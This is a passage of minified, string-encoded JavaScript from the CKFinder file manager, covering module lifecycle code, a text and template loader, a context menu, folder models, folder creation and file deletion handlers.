this[e],E._triggerMethod(this,S("\x1fRDOLR@\x1cUMNCDB"),arguments)})},_initChannel:function(){this.channelName=f.result(this,S("5U_YWT^Ps_R%"))||S("(NFDNLB"),this.channel=f.result(this,S("\nhdl`au}"))||s.Wreqr.radio.channel(this.channelName),this.vent=f.result(this,S("\x0eyu\x7ff"))||this.channel.vent,this.commands=f.result(this,S("$FIJEHDO_"))||this.channel.commands,this.reqres=f.result(this,S("'ZL[YI^"))||this.channel.reqres}}),E.Module=function(e,t,n){this.moduleName=e,this.options=f.extend({},this.options,n),this.initialize=n.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=t,f.isFunction(this.initialize)&&this.initialize(e,t,this.options)},E.Module.extend=E.extend,f.extend(E.Module.prototype,s.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(e){this._initializerCallbacks.add(e)},addFinalizer:function(e){this._finalizerCallbacks.add(e)},start:function(t){this._isInitialized||(f.each(this.submodules,function(e){e.startWithParent&&e.start(t)}),this.triggerMethod(S("*IIKA]U\vAGUGB"),t),this._initializerCallbacks.run(t,this),this._isInitialized=!0,this.triggerMethod(S("6DLXHO"),t))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod(S("\x14wsqwk\x7f!oiqo")),f.invoke(this.submodules,S("\x1dmkOQ")),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod(S("5ECWI")))},addDefinition:function(e,t){this._runModuleDefinition(e,t)},_runModuleDefinition:function(e,t){if(e){var n=f.flatten([this,this.app,s,E,s.$,f,t]);e.apply(this,n)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new E.Callbacks,this._finalizerCallbacks=new E.Callbacks},triggerMethod:E.triggerMethod}),f.extend(E.Module,{create:function(i,e,r){var o=i,s=f.drop(arguments,3),t=(e=e.split(".")).length,a=[];return a[t-1]=r,f.each(e,function(e,t){var n=o;o=this._getModule(n,e,i,r),this._addModuleDefinition(n,o,a[t],s)},this),o},_getModule:function(e,t,n,i,r){var o=f.extend({},i),s=this.getClass(i),a=e[t];return a||(a=new s(t,n,o),e[t]=a,e.submodules[t]=a),a},getClass:function(e){var t=E.Module;return e?e.prototype instanceof t?e:e.moduleClass||t:t},_addModuleDefinition:function(e,t,n,i){var r=this._getDefine(n),o=this._getStartWithParent(n,t);r&&t.addDefinition(r,i),this._addStartWithParent(e,t,o)},_getStartWithParent:function(e,t){var n;return f.isFunction(e)&&e.prototype instanceof E.Module?(n=t.constructor.prototype.startWithParent,!!f.isUndefined(n)||n):!f.isObject(e)||(n=e.startWithParent,!!f.isUndefined(n)||n)},_getDefine:function(e){return!f.isFunction(e)||e.prototype instanceof E.Module?f.isObject(e)?e.define:null:e},_addStartWithParent:function(e,t,n){t.startWithParent=t.startWithParent&&n,t.startWithParent&&!t.startWithParentIsConfigured&&(t.startWithParentIsConfigured=!0,e.addInitializer(function(e){t.startWithParent&&t.start(e)}))}}),E}),CKFinder.define(S("\fNEIy\x7fvvf:@~}ni4^|mz\x0fbMNIJH"),[S("&RFMOY_NA]U"),S("\x15{vjpuuyijz")],function(n,i){"use strict";return{proto:{getTemplate:function(){var e=i.getOption(this,S('?4$/3($2"')),t=i.getOption(this,S("-GB@^@GG")),n=this.name;return this.finder.templateCache.has(n)?this.finder.templateCache.get(n):this.finder.templateCache.compile(n,e,t)},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("\vxhc\x7f|pfv\\pzg}ki"));return t=i._getValue(t,this),n.extend(e,{lang:this.finder.lang,config:this.finder.config},t)}},util:{construct:function(e){if(!this.name){if(!e.name)throw S("'FHGN\f]O]Q\\WGQG\x16ZMJN\x1b^X\x1eL0$!*\",##");this.name=e.name}if(!this.finder){if(!e.finder)throw S('"eMKBBZ\tZJ^LCJDT@\x13Y@EC\x18[_\x1bOM[\\)\'+& e (:i<"):to')+this.name;this.finder=e.finder}this.finder.fire(S("1DZQB\f")+this.name,{view:this},this.finder)}}}}),CKFinder.define(S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1585)5(5);\t\t\x04\x15"),[S(" TLGAWUDG[O"),S(" LCQMJHB\\]O"),S('8zq}USZZ2n\x14*!25h\n(9.c\x0e!"=><')],function(i,e,t){"use strict";var n=e.CompositeView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(e,t,n){return new t(i.extend({model:e,finder:this.finder},n))},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t),this.triggerMethod(S("2R@AWTP{O]ZXL"))}})}),CKFinder.define(S("\rMDVx|wqg9Aq|mh3_\x7flE\x0ekWAHpNM^"),[S("#IDTNGGO_XH"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\x04'$'$\"")],function(e,t){"use strict";var n=e.ItemView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("\x1djzXU"),[S(":VSYKS%")],function(e){"use strict";var u,r,s,a,l,i=[S("\x12^gm{{*7BVPUJKp"),S("\x1eRIBPLWJ@S\x06qggdyz\x7f"),S("B\x0e7=++zg\x12\x06\0\x05\x1a\x1b\0\x7ff}d")],n=/^\s*<\?xml(\s)+version=[\'\"](\d)*.(\d)*[\'\"](\s)*\?>/im,o=/<body[^>]*>\s*([\s\S]+)\s*<\/body>/im,c="undefined"!=typeof location&&location.href,d=c&&location.protocol&&location.protocol.replace(/\:/,""),f=c&&location.hostname,h=c&&(location.port||void 0),g={},p=e.config&&e.config()||{};function v(e,t){return void 0===e||""===e?t:e}return u={version:S("\x15$9(7+-"),strip:function(e){if(e){var t=(e=e.replace(n,"")).match(o);t&&(e=t[1])}else e="";return e},jsEscape:function(e){return e.replace(/(['\\])/g,S("\x12O0$")).replace(/[\f]/g,S(">c&")).replace(/[\b]/g,S("4iT")).replace(/[\n]/g,S("E\x1a)")).replace(/[\t]/g,S("&{\\")).replace(/[\r]/g,S("\x1cAl")).replace(/[\u2028]/g,S(".sE\x03\x02\x01\f")).replace(/[\u2029]/g,S('\vPx<?"('))},createXhr:p.createXhr||function(){var e,t,n;if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)for(t=0;t<3;t+=1){n=i[t];try{e=new ActiveXObject(n)}catch(e){}if(e){i=[n];break}}return e},parseName:function(e){var t,n,i,r=!1,o=e.lastIndexOf("."),s=0===e.indexOf(S("0\x1f\x1d"))||0===e.indexOf(S("Ehig"));return-1!==o&&(!s||1<o)?(t=e.substring(0,o),n=e.substring(o+1)):t=e,-1!==(o=(i=n||t).indexOf("!"))&&(r=i.substring(o+1)===S(")Y_^D^"),i=i.substring(0,o),n?n=i:t=i),{moduleName:t,ext:n,strip:r}},xdRegExp:/^((\w+)\:)?\/\/([^\/\\]+)/,useXhr:function(e,t,n,i){var r,o,s,a=u.xdRegExp.exec(e);return!a||(r=a[2],s=(o=(o=a[3]).split(":"))[1],o=o[0],(!r||r===t)&&(!o||o.toLowerCase()===n.toLowerCase())&&(!s&&!o||function(e,t,n,i){if(t===i)return!0;if(e===n){if(e===S("$MRSX"))return v(t,S(")\x12\x1b"))===v(i,S(":\x03\f"));if(e===S("'@]^[_"))return v(t,S("\x10%& "))===v(i,S("\x10%& "))}return!1}(r,s,t,i)))},finishLoad:function(e,t,n,i){n=t?u.strip(n):n,p.isBuild&&(g[e]=n),i(n)},load:function(t,e,n,i){if(i&&i.isBuild&&!i.inlineText)n();else{p.isBuild=i&&i.isBuild;var r=u.parseName(t),o=r.moduleName+(r.ext?"."+r.ext:""),s=e.toUrl(o),a=p.useXhr||u.useXhr;0!==s.indexOf(S("\x1bypnkY\x1b"))?!c||a(s,d,f,h)?u.get(s,function(e){u.finishLoad(t,r.strip,e,n)},function(e){n.error&&n.error(e)}):e([o],function(e){u.finishLoad(r.moduleName+"."+r.ext,r.strip,e,n)},function(e){n.error&&n.error(e)}):n()}},write:function(e,t,n,i){if(g.hasOwnProperty(t)){var r=u.jsEscape(g[t]);n.asModule(e+"!"+t,S('6S]_SUY\x15XJ."6*++foai1k>(::"?rt')+r+S("=\x19\x04=hyI"))}},writeFile:function(n,e,t,i,r){var o=u.parseName(e),s=o.ext?"."+o.ext:"",a=o.moduleName+s,l=t.toUrl(o.moduleName+s)+".js";u.load(a,t,function(e){var t=function(e){return i(l,e)};t.asModule=function(e,t){return i.asModule(e,l,t)},u.write(n,a,t,r)},r)}},p.env===S("9TTXX")||!p.env&&"undefined"!=typeof process&&process.versions&&process.versions.node&&!process.versions[S(")DDHH\x03XUSYZ@")]&&!process.versions[S("\x1b}iqr\rRJFHI")]?(r=require.nodeRequire(S("\x1eyS")),u.get=function(e,t,n){try{var i=r.readFileSync(e,S(" TVE\x1c"));"\ufeff"===i[0]&&(i=i.substring(1)),t(i)}catch(e){n&&n(e)}}):p.env===S("=FW2")||!p.env&&u.createXhr()?u.get=function(i,r,o,e){var t,s=u.createXhr();if(s.open(S(")mnx"),i,!0),e)for(t in e)e.hasOwnProperty(t)&&s.setRequestHeader(t.toLowerCase(),e[t]);p.onXhr&&p.onXhr(s,i),s.onreadystatechange=function(e){var t,n;4===s.readyState&&(399<(t=s.status||0)&&t<600?((n=new Error(i+S("+\fez{`\x11AGUACD\x02\x19")+t)).xhr=s,o&&o(n)):r(s.responseText),p.onXhrComplete&&p.onXhrComplete(s,i))},s.send(null)}:p.env===S("C6-/)'")||!p.env&&"undefined"!=typeof Packages&&"undefined"!=typeof java?u.get=function(e,t){var n,i,r=S(">J4'o{"),o=new java.io.File(e),s=java.lang.System.getProperty(S("2_][S\x19K\\JZN\\JP2")),a=new java.io.BufferedReader(new java.io.InputStreamReader(new java.io.FileInputStream(o),r)),l="";try{for(n=new java.lang.StringBuffer,(i=a.readLine())&&i.length()&&65279===i.charAt(0)&&(i=i.substring(1)),null!==i&&n.append(i);null!==(i=a.readLine());)n.append(s),n.append(i);l=String(n.toString())}finally{a.close()}t(l)}:(p.env===S('"[TFIIFLI_')||!p.env&&"undefined"!=typeof Components&&Components.classes&&Components.interfaces)&&(s=Components.classes,a=Components.interfaces,Components.utils[S("\rgb`~`g")](S("$WCTG\\XHI\x17\x01\0WCW\x1cYZRBT\\I\x14zTRZ\x155+/7k,4%")),l=S("\x1c]spZHNOE\vIUO\x06]BBIAXC\x1c@VS\\ECJ@\x17PYD\x05\x0e")in s,u.get=function(e,t){var n,i,r,o={};l&&(e=e.replace(/\//g,"\\")),r=new FileUtils.File(e);try{(n=s[S("-nB_K[_XT\x18XJ^\x15UYIIP2*m%-)#j!':>8`=;\"43>od")].createInstance(a.nsIFileInputStream)).init(r,1,0,!1),(i=s[S('3tXYMQUVZ\x12RLXo(,7(j%(&?/98(<b9?"& x%#*<;6gl')].createInstance(a.nsIConverterInputStream)).init(n,S("\x0feet>,"),n.available(),a.nsIConverterInputStream.DEFAULT_REPLACEMENT_CHARACTER),i.readString(n.available(),o),i.close(),n.close(),t(o.value)}catch(e){throw new Error((r&&r.path||"")+S("\x13.5")+e)}}),u}),CKFinder.define(S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1f20+\x05\x19\x16.\x01\v\x13H+\x06\x04\x1f\t\x15\x1a"\x15\x1f\x07:\0\x10\x1bY\x1c\x16\x0e'),[],function(){return S("\x19a`#=wk\x0eEKUMACU\bTWPW\x12\x11RM;;\x0fU\x15BVZPT_YE\x03\x1dmp`c')'4;th>%`,;>q)(kuw>,w3(\x1d>*6\x16\x04B\x1e\x19\x10\x0fJ\x1b\x1d\v\x1f\t@\n\x06\x03\x10\x10\x1f\x11\x11V\f\x03F\x07\x06\x07\x06A_iu,jgjh'ut\x7fb!oza=xq|z8ml'9so2q\x7fqG\x0fFJV\x05\x1b\x1a\x15\t\rGX_\t\x0fML^VRAML\x07\x06GFNTYW4:9|98f2!d#(##c4+lr: {?477z&!&%`\x1d\x1c@C\x1f\x1eYGI\0\x1eE\x05\x1e/\f\x04\x18\x04\x16T\b\v\x16\n\x10\x1bV\x18\x14\r\x1ebmgg9'ru}l(pw2sr0usgu8u|~4tzqx#=[Z\x1f\x03MQ\bIIDO\vQP\f\x0fKJ\r\x13]A\x18[QWQzHILV\"46&7e;:324k%9`#9?9\x12 !$>:,.>/}d>\x14\x15\x10\n\x06\x10\x12\x02\x15\x14\x11\x10Q\f\x1a\x1b\x02\x18\x10\x06\0\x10X\x19\x19\x14\x1f\x06\x01@\\\x04{<cwpwoe}}o%zlbzulo1onhjeba$a` \x15)(YX\x19\x05OS\x06EKIIA\x0eRM;;\x0f\x1bT\b=CB\x05FA7")}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\r >%7+ \x1839-v\f29*-p#\x0e\f\x17\x01\x1d\x12*\r\x07\x1f=\x05\b\x19"),[S("D0(#-;9(#?+"),S("@+36!7?"),S(";\x7fvxV.%'1k\x13/\"?:e\t->+`\x13>?#;&?#=\x0f3>+"),S("/sztZZQSE\x17oS^KN\x11}!2'l\r1#*\x1e /<"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\b##:*(%\x1f6: y\x1477.>$)\x13:\x0e\x14+\x17\x01\bH\x03\x07\x1d"),S("&dcoCEHH\\\0eE[_\x1b~SN{V^^")],function(u,c,e,i,r,d){"use strict";return e.extend({name:S("#gJHSMQ^fIC["),template:S("&\x1b]E\x14\x17\x03XB\x11"),childViewContainer:S("\x13ay"),emptyView:i.extend({name:S("5uXVM_CHp[Q5\x04/30<"),template:S("#\x18AOQ\bJFJ_^\x13\rSZT\x1eYPEDY^_\x19\x02\x01\x11[)7|")}),initialize:function(i){var o=this,e=c(document),t=S("\x15{xmj\x7f\x7fsjp?CNLWA]RJMG_"),n=i.position,r=i.positionToEl;if(!n&&r){var s=r.get(0).getBoundingClientRect();n={x:s.left+r.width()/2,y:s.top+r.height()/2}}function a(e){var t=e.model.get(S("\x1fABVJKK")),n=e.evt;u.isFunction(t)&&(n.stopPropagation(),n.preventDefault(),t(i.forView)),setTimeout(function(){o.destroy()},10)}function l(e){!o||o.$el.find(e.target).length||o.isDestroyed||o.destroy()}o.$el.attr(S(",IO[Q\x1cF[QXS"),o.finder.config.swatch),o.on(S("0UW@@GYN"),function(){e.off(t,l),o.$el.length&&o.$el.remove()}),o.on(S("\x1dlzNEGQ"),function(){o.$el.find(S(",XB")).listview(),c(S("!\fVM\bVHX\\Z\x06OB@[QX\\VF")).remove(),o.$el.popup().popup(S("\x12|dpx")),o.$el.find(S("=\x10J)l 7*\x7f .::>")).trigger(S("\x11t|w`e")),n&&n.x&&n.y&&o.$el.popup(S("\r|j`~az`|yy"),function(e,t){var n=e.x,i=e.y,r=t.height(),o=t.width();return{x:parseInt(n+(window.innerWidth<n+o?-1:1)*o/2,10),y:parseInt(i+(window.innerHeight<i+r?-1:1)*r/2+document.body.scrollTop,10)}}(n,o.$el)),setTimeout(function(){e.one(t,l)},0)}),o.on(S("=]W)-&5- 1}!=/&/!',;46"),function(e,t){o.destroy(),a(t)}),o.on(S("\rmgy}ve}pa-qm\x7fvwxg{OVL"),function(e,t){var n,i,r=t.evt;r.keyCode===d.up&&(r.stopPropagation(),r.preventDefault(),(n=o.$el.find("a").not(S('Dk3.e:>*8(c+9"31802')))[0<=(i=u.indexOf(n,e.$el.find("a").get(0))-1)?i:n.length-1].focus()),r.keyCode===d.down&&(r.stopPropagation(),r.preventDefault(),(n=o.$el.find("a").not(S("\n%yd#|dpfv9q\x7fdy{v~x")))[(i=u.indexOf(n,e.$el.find("a").get(0))+1)<=n.length-1?i:0].focus()),r.keyCode!==d.enter&&r.keyCode!==d.space||(o.destroy(),e.model.get(S("\fd}Nse{eq"))&&a(t)),r.keyCode===d.escape&&(r.stopPropagation(),r.preventDefault(),o.destroy())})},getChildView:function(e){var t={contextmenu:function(e){e.preventDefault(),e.stopPropagation()}};e.get(S("6SQOS_YO"))||(t[S(":XPT]T` ")]=function(e){this.trigger(S("\x18pn~q~rvCJGG"),{evt:e,view:this,model:this.model})},t[S("\n`itj`g\x7f2r")]=function(e){this.trigger(S("5_C]TQ^EYQH."),{evt:e,view:this,model:this.model})});var n={name:S("E\x05(&=/38\0+!%\x18&69"),finder:this.finder,template:r,events:t,tagName:S("\fag"),modelEvents:{"change:active":S("\x13fpxs}k")}};return e.get(S("\x1fDHTJ@@T"))&&(n.attributes={"data-role":S("\x1awunj2DHTJ@@T")}),i.extend(n)}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\r >%7+ \x1839-v\x1942);'\x14,\x07\r\x11"),[S("\x17mw~~nn}pRD"),S(".MQRYQ[[S"),S("\x14V]Qqw~~n2SpDTNFW\neHF]OSX`KAE\x1edZQBE\x18{VTOYEJr%/7\x15- 1")],function(e,l,u){"use strict";function i(n){var e=this,i=e.finder,t=new l.Collection,r={groups:t,context:n.context};if(i.fire(S("\x14vyyl|boQxpj"),r,i)&&i.fire(S("\x19ytri{gTlGMQ\x1f")+n.name,r,i)){t.forEach(function(e){var t=new l.Collection;i.fire(S("/S^\\GQMBz]WO\x01")+n.name+":"+e.get(S("\x1dp~MD")),{items:t,context:n.context},i),e.set(S("!KWAHU"),t)});var o=new l.Collection;t.forEach(function(e){var t=e.get(S("\x15\x7fc}ti"));t.length&&(o.length&&o.add({divider:!0}),o.add(t.models))}),e.lastView&&e.lastView.destroy();var s=!(!n.evt||!n.evt.clientX)&&{x:n.evt.clientX,y:n.evt.clientY},a=n.positionToEl?n.positionToEl:null;i.request(S("1T\\W@E\rJ\\W^Q_[M")),e.lastView=new u({finder:i,className:S("9YPZ\x10]P.5';0(#)="),collection:o,position:s,positionToEl:a,forView:n.view}),e.lastView.on(S("C  53:&3"),function(){i.request(S('?&.!67\x7f4";=%9)'))}),e.lastView.render()}}return function(e){(this.finder=e).setHandler(S("4VYYL\\BOqXPJ"),i,this);var t=this;function n(){t.lastView&&t.lastView.destroy()}e.on(S("C1,|%$<8"),n),e.on(S("\x1chw%RDQJ^@"),n),e.on(S("@2*,61%2<:p'%>:u74<6&4:"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.showContextMenu,shortcuts:S(':@OUWY4<i8"tv:')})},null,null,50)}}),CKFinder.define(S("8zq}USZZ2n\x0f,  *4g\x0f%'((<<\x13>>?16\">77"),[S("!@BGNDHFL"),S("!ahbLHCM[\x05fCIKCC\x1et\\XQSE")],function(e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){this.on(S("6TPXT\\Y\x07P^-$"),this.sort)},comparator:function(){if("undefined"!=typeof Intl){var n=new Intl.Collator(void 0,{numeric:!0});if(n.compare)return function(e,t){return n.compare(e.get(S("\x1eqALG")),t.get(S("\x18w{vy")))}}return function(e,t){return e.get(S("\x1eqALG")).localeCompare(t.get(S('"MEHC')))}}()})}),CKFinder.define(S(" bieMKBBZ\x06gDHHB\\\x1fw]_PPD"),[S("\x12quv}uww\x7f"),S("E\x05\f\x0e $/)?a\x02?57?'z\x1084=?)/\x1e13\f\x04\x01\x17\r\n\b")],function(e,o){"use strict";return e.Model.extend({defaults:{name:"",hasChildren:!1,resourceType:"",isRoot:!1,parent:null,isPending:!1,"view:isFolder":!0},initialize:function(){this.set(S("6YYT_"),this.get(S("@/#.!")).toString(),{silent:!0}),this.set(S(",NFF\\U@VZ"),new o,{silent:!0});var e=this.get(S("0RZZXQDRV"));e.on(S(",NFN^VW"),r),e.on(S("\nyi`ayu"),r),this.on(S(".LXP\\TQ\x0fU_QU^IYS"),function(e,t){t&&(t.on(S("$FNFFNO"),r),t.on(S(":IYPQI%"),r))});var t=this.get(S("*J@AAXUUwK@PXDQVTH"));t&&"string"==typeof t&&this.set(S("=_S,.5& \0>3-'9\"##="),t.split(","),{silent:!0});var n=this.get(S("\x1d\x7fsLNUF@`^SMGYBCC]"));n&&"string"==typeof n&&this.set(S("\x1c|rsOVGGa]RBFZCDB^"),t.split(","),{silent:!0});var i=this;function r(){i.set(S("6_YJySUQZM%/"),!!i.get(S("&D@@FO^H@")).length)}},getPath:function(e){var t,n;return n=(t=this.get(S("%VFZLD_")))?t.getPath(e).toString()+this.get(S("2]UXS"))+"/":"/",this.get(S("@(1\x11+*2"))&&e&&e.full&&(n=this.get(S('"QAVIRZJO\x7fU]K'))+":"+n),n},getHash:function(){return this.has(S("\x11zrg}"))?this.get(S("\x12{uf~")):this.get(S(" QCQAKR")).getHash()},getUrl:function(){if(this.has(S("\x1fUSN")))return this.get(S("'][F"));var e=this.get(S("\x19jznxpk"));if(!e)return!1;var t=e.getUrl();return t&&t+encodeURIComponent(this.get(S("@/#.!")))+"/"},isPath:function(e,t){return e===this.getPath()&&t===this.get(S("\r|jc~gawpBnh|"))},getResourceType:function(){for(var e=this;!e.get(S("\x0efcC}|`"));)e=e.get(S("\v|l|j~e"));return e}},{invalidCharacters:S("\x1d\x14C\0\x0e\x02\x19\x04\x0f\x06\x18\b\v\n\x17\f\x13\x0eS"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)}})}),CKFinder.define(S('3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\n""+5#!|\x12::3=+\x14:18\x1a6\x01\r\r\x040\0\v\x17\x04\b\x1e\x0eB\t\x01\x1b'),[],function(){return S('7\x04_UIQ\x1d_\\4(--ygeevCCw ,,*<oXZ].-vx0.u84?3\x0f\x06/\x06\x17\x16\x07\0\rI\x17\x16fdgS\x19\x1f\x02\x06\0U\x18\x16\x15\x1cGY\x12\x18\t9omffvKgjm+*}ma{j-3ih55\x7fc6\x7fuwxxlQALG\x03YX\x04\x07\\HHBBIKW\r\x13\x03\x11\x14TD^Y\x14H^MHWM%%\x7fa073"ji.">pl.%%=qj__kw5;991`U\\N\x04\f\x16\bXmT\x19J\b\0\f\x1d\x1cMS\x17\x01\x06\x1a\x04Z\x15\x1c\t\b\x1d\x1a\x1b]>=-s:\x0f')}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f%'((<<\x7f\x07;6#&y\x1175>>.\x13?2\x05%\v\x02\b\n\x011\x01\f\x1d"),[S("-mdvX\\WQG\x19aQ\\MH\x13\x7f_L%n\v7!(\x10.->"),S(':xw{WQ$$0l\t*""$:e\r#!**"'),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bsY[\\\\HH\x13{QS$$0\r%(#\x03!(&$+\x19+\" =3'1{28,")],function(e,t,n){"use strict";return e.extend({name:S("#bJJCM[dJAHjFQ]]Tb\\S@"),template:n,ui:{error:S(",\x03K]B^@\x1eYPEDY^_"),folderName:S("\x12zzeccCw{vy <qEVdLHACUfHGN\x0ep")},events:{"input @ui.folderName":function(){var e=this.ui.folderName.val().toString().trim();t.isValidName(e)?this.model.unset(S("1WAFZD")):this.model.set(S("\x17}khtn"),this.finder.lang.errors.folderInvalidCharacters.replace(S('0JVZGTZ[WN__\x7fU_M!"6&66;'),t.invalidCharacters)),this.model.set(S("\x13rzzs}kTzqx"),e)},submit:function(e){this.trigger(S("4FCUUPN\x01ZRLR")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.error.show(),this.ui.error.html(t)):this.ui.error.hide()}}})}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07jXNMYKi_]VVF\x1auE]XN^zRR[%3"),[S("\x1d|~CJ@LJ@"),S(".l{w[]PPD\x18uV^NPXM\x10\x06..'!75h\x1e /<?b\b <57!\x1a4;2\x1c0;73:\b6\x05\x16")],function(s,a){"use strict";function e(e){var n=e.data.context.folder;e.finder.request(S("\x17tv{\x7fyo$wIEG")),e.data.response.error||(n.set(S("\x0egqbQ{}yre}w"),!0),e.finder.once(S("8ZUVQ\\P[z $7!7|\0-=\f$ )+=#"),function e(t){t.data.context.parent.cid===n.cid&&(t.data.response.error||n.trigger(S("+YD\x14JHAS]P")),t.finder.removeListener(S("+OBCBQ_V\tUSBRJ\x03}^H{QS$$00"),e))}),e.finder.request(S("/S^_^U[R\rK\\T_"),{name:S("*lIYh@\\UWAG"),folder:n,context:{parent:n}},null,null,30))}return function(o){o.setHandler(S("5PXT]_I\x06^LZ!5'"),function(e){var t=e.parent,n=e.newFolderName;if(n)o.request(S("\x10}}rppd-kqul"),{text:o.lang.common.pleaseWait}),o.request(S("\fnab}p|w.fsy|"),{name:S("*h^HO[Uw]_PPD"),type:S(">O/26"),folder:t,params:{newFolderName:n},context:{folder:t}});else{var i=new s.Model({dialogMessage:o.lang.folders.newNameLabel,folderName:e.newFolderName,error:!1}),r=o.request(S("\x10u{rxzq"),{view:new a({finder:o,model:i}),name:S("\x12Pfpwc}_uwxxl"),title:o.lang.common.newNameDialogTitle,context:{parent:t}});i.on(S("\x1d}wAOEF\x1e@TUG["),function(e,t){t?r.disableButton(S("\x1fOJ")):r.enableButton(S("\x11}x"))})}}),o.on(S("\noelb`w+Qaqtbr^vv\x7fyo$pK"),function(e){var t=e.data.view.model;if(!t.get(S(" DPQKW"))){var n=t.get(S("\x14sy{||hU}p{"));e.finder.request(S("A&*%)) r-/88?!6")),o.request(S(">Y/-&&6\x7f%5-(>."),{parent:e.data.context.parent,newFolderName:n})}}),o.on(S("/S^\\GQMBz]WO\x01ZRR[%3x& ,2"),function(e){var t=e.finder,n=e.data.context.folder;e.data.items.add({name:S("\x19Yiy|jzfNNGAW"),label:t.lang.folders.newSubfolder,isActive:n.get(S(",LMC")).folderCreate,icon:S("9YPZ\x10XP,%'1i$\"#"),action:function(){t.request(S(")LD@IK]\nR@VUAS"),{parent:n})}})}),o.on(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#)+,,8"),function(e){var t=e.data.folder;t.get(S("\rol|")).folderCreate&&e.data.toolbar.push({type:S("5TBLMUU"),name:S("5uE]XN^zRR[%3"),priority:70,icon:S("C'. j.&&/)?c.45"),label:e.finder.lang.folders.newSubfolder,action:function(){o.request(S("D#)+,,8q/?+.$4"),{parent:t})}})}),o.on(S("8ZUVQ\\P[z $7!7|\x04:,+?)\v!#44 "),e)}}),CKFinder.define(S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01kU]WGQs_[]\x16~^PXJZ\x06(.&\x0174(:g.$8"),[],function(){return S('\vwv1/ye<~gr6je%j%gf#?IU\fNWB\x06ZU\x15\x05[\x12VU\x10ML8\x0fAY\b=CBD\x1bUI\x10Z23-17e|":;%9l03s<8l(/hv2*+5)| #cO\r\v]\x1f\x1e\x18\x1a\x15cVD\x19\x01Pe')}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11{%-'7!\x03/+-f\x0e. (:*\x168>6"),[S("8LT_YOM\\/3'"),S(';^\\]T".,&'),S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07mOGIYKiY]W\x1cpPZRL\\|RPX{M2.0m *2"),S("*hgkGATT@\x1caA_[\x17r_B\x7fRZZ")],function(o,s,a,r){"use strict";var l=302;function t(e){var t,n=this.finder,i=e.files;i[0].get(S("#BJJCM[")).get(S("\x15wtt")).fileDelete?(t=1<i.length?n.lang.files.deleteConfirmation.replace(S("1IP[@XCE"),i.length):n.lang.files.fileDeleteConfirmation.replace(S("!YMEHCZ"),function(){return n.util.escapeHtml(i[0].get(S("%HFEL")))}),n.request(S("\x0ftxs\x7f{r,tww|rnp"),{name:S("+hHBJDTtZXPuXV_SIQ"),msg:t,context:{files:i}})):n.request(S("=ZV!--$~,(!'"),{msg:n.lang.errors.deleteFilePermissions})}function n(e){e.finder.request(S('=XP,%\'1~"#3\t*>":(')).get(S("0PQ_")).fileDelete&&e.data.toolbar.push({type:S("\x13v`bcww"),name:S(",iKCUEWu]YSD"),priority:10,icon:S("\x15u|~4|rpx3{EMGWA"),label:e.finder.lang.common.delete,action:function(){e.finder.request(S("\vjdbjc+vvxpbr"),{files:e.finder.request(S("%@NDLY\x11KHZ|U]WP@PR")).toArray()})}})}function i(e){var t=this.finder,n=t.request(S("\x1fFHNFW\x1fAB\\zOGINZJT")),i=1<n.length;e.data.items.add({name:S("\vHhbjdtTzxpe"),label:t.lang.common.delete,isActive:e.data.context.file.get(S("\x1eyOMFFV")).get(S("\x18xyw")).fileDelete,icon:S("\x1fCJD\x0eBLJB\x05MOGIYK"),action:function(){t.request(S('"EMICT\x12MOGIYK'),{files:i?n.toArray():[e.data.context.file]})}})}function u(e){var t=e.data.context.files,n=[],i=e.finder;t instanceof s.Collection&&(t=t.toArray()),o.forEach(t,function(e){var t=e.get(S("\vjbbkuc"));n.push({name:e.get(S("'FHGN")),type:t.get(S("#V@UH][INxT^J")),folder:t.getPath()})});var r=i.request(S(";ZRR[%3x$!1\x07$< <."));i.request(S('B/+$"":s9##:'),{text:i.lang.common.pleaseWait}),i.request(S("\x13wz{zyw~!oxp{"),{name:S(">{%-'7!\x03/+-:"),type:S("A2,71"),post:{files:n},sendPostAsJson:!0,folder:r,context:{files:t}})}function c(e){var t=e.data.response;e.finder.request(S("\x17tv{\x7fyo$wIEG")),t.error||(o.forEach(e.data.context.files,function(e){e.get(S("2U[YRRJ")).get(S("1Q[]YRE]W")).remove(e)}),e.finder.fire(S("@'+/!6|#-%/?))"),{files:e.data.context.files},e.finder))}function d(t){var e=t.data.response;if(e.error.number===l){t.cancel();var n=!!e.deleted,i=t.finder.lang.errors.codes[l],r=[];o.forEach(e.error.errors,function(e){r.push(e.name+S("+\x16\r")+t.finder.lang.errors.codes[e.number]),117===e.number&&(n=!0)}),t.finder.request(S("\x1fDHCOKB"),{name:S('@\x05\'/!1#\x01!%/8\t?< ""'),title:t.finder.lang.errors.operationCompleted,template:a,templateModel:new 